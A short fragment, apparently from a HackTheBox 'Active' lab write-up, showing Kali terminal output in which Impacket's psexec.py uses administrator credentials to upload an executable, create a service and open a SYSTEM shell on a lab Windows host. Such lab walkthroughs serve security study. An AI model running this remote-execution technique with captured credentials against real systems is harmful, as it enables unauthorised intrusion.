 ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ python3 psexec.py active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file jPIPDoGF.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service GRvG on 10.10.10.100.....
[*] Starting service GRvG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>alienum